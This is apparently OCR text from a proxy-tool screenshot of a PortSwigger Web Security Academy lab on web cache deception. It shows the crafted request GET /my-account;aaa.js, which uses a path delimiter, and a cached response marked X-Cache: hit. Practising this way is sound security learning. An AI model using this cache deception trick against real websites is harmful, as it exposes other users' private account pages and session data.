 请求
美化 Raw Hex Chinese \n
1 GET /my-account;aaa.js HTTP/2
2 Host: 0af700da04f37718805d127f009200fa.web-security-academy.net
3 Cookie: session=ybYFwkWRe6NI8hf20h6mpXthbkMB6aYB
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Microsoft Edge";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0af700da04f37718805d127f009200fa.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Priority: u=0, i
20
21
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 11
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting path delimiters for web cache deception
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a5d005d04a77732805511b0012100fe.exploit-server.net'>
Go to exploit server
</a>
27 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>
28 <script src='/resources/labheader/js/submitSolution.js'>
</script>
29 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-exploiting-
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头